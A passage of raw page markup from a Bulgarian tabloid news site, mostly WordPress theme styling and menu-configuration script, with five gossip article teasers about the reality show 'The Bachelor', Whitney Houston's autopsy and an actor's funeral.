0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_49_067","tdc_css_class_style":"tdi_49_067_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_49_067"}';
block_tdi_49_067.td_column_number = "3";
block_tdi_49_067.block_type = "tdb_header_mega_menu";
block_tdi_49_067.post_count = "5";
block_tdi_49_067.found_posts = "3272";
block_tdi_49_067.header_color = "";
block_tdi_49_067.ajax_pagination_infinite_stop = "";
block_tdi_49_067.max_num_pages = "655";
tdBlocksArray.push(block_tdi_49_067);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_49_067 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_49_067" data-td_block_id="tdi_49_067"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_49_067" data-td_block_id="tdi_49_067"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50_d86 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50_d86" >
<style>
/* custom css */
.tdi_50_d86 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_50_d86 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_50_d86 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_50_d86 .block-mega-child-cats{
					text-align: right;
				}.tdi_50_d86:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_50_d86:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_d86.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_50_d86.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_d86 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50_d86 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_50_d86 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_50_d86 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_50_d86 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_50_d86 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_50_d86 .entry-thumb{
					background-position: center 50%;
				}.tdi_50_d86 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_50_d86 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_50_d86 .td-module-meta-info,
				.ie11 .tdi_50_d86 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_50_d86 .td-post-vid-time{
					display: block;
				}.tdi_50_d86 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_50_d86 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_50_d86 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_50_d86 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_50_d86 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_50_d86 .entry-review-stars{
					display: inline-block;
				}.tdi_50_d86 .td-icon-star,
                .tdi_50_d86 .td-icon-star-empty,
                .tdi_50_d86 .td-icon-star-half{
					font-size: 15px;
				}.tdi_50_d86 .td-module-comments{
					display: none;
				}.tdi_50_d86 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50_d86:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_50_d86 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_50_d86 .td-post-category:hover{
					color: #000000;
				}.tdi_50_d86 .td-module-title a{
					color: #051d2d;
				}.tdi_50_d86 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_50_d86 .td-post-author-name a{
					color: #666666;
				}.tdi_50_d86 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_50_d86.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_50_d86 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_50_d86 .td-editor-date,
				.tdi_50_d86 .td-editor-date .td-post-author-name,
				.tdi_50_d86 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_50_d86 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50_d86 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_50_d86 .block-mega-child-cats{
					width: 190px;
				}.tdi_50_d86 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_d86 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_d86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_d86 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_d86 .td-module-container:before{
					bottom: -18px;
				}.tdi_50_d86 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_d86 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50_d86 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_50_d86 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_50_d86 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_d86 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_d86 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_d86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_d86 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_d86 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_50_d86 .td-module-container:before{
					bottom: -18px;
				}.tdi_50_d86 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_50_d86 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50_d86 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_d86 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_d86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_d86 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_d86 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_50_d86 = new tdBlock();
block_tdi_50_d86.id = "tdi_50_d86";
block_tdi_50_d86.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0